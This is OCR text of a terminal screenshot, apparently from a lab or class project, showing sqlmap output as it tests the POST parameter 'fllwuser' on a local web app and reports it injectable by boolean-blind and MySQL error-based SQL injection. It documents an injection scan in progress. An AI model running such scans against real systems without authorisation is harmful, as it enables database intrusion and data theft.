 Sat 05:00
1
porary Project
The address
root@nzzn: ~
File Edit View Search Terminal Help
[04:58:44] [INFO] parsing HTTP request from '/root/Desktop/Post.txt'
[04:58:44] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.64:80/People/userpage.php'. Do yo
u want to follow? [Y/n] n
[05:00:11] [INFO] testing if the target URL is stable
[05:00:11] [WARNING] POST parameter 'fllwuser' does not appear dynamic
[05:00:11] [WARNING] heuristic (basic) test shows that POST parameter 'fllwuser'
might not be injectable
[05:00:11] [INFO] testing for SQL injection on POST parameter 'fllwuser'
[05:00:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:00:11] [INFO] POST parameter 'fllwuser' appears to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable
[05:00:12] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[05:00:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[05:00:18] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY
or GROUP BY clause'
[05:00:18] [INFO] POST parameter 'fllwuser' is 'MySQL >= 5.0 OR error-based - WH
ERE, HAVING, ORDER BY or GROUP BY clause' injectable
[05:00:18] [INFO] testing 'MySQL inline queries'
[05:00:18] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[05:00:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.. (done)
0 matches